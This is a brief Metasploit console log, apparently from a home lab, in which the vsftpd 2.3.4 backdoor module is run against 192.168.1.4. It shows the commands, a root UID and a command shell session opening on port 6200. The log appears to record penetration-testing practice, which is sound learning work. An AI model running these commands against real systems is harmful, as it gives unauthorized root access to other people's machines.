 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.4
rhost => 192.168.1.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.4:21 - USER: 331 Please specify the password.
[+] 192.168.1.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened (10.0.2.15:38949 -> 192.168.1.4:6200) at 2024-03-18 20:21:49 +0530
whoami
[*] exec: whoami
subodh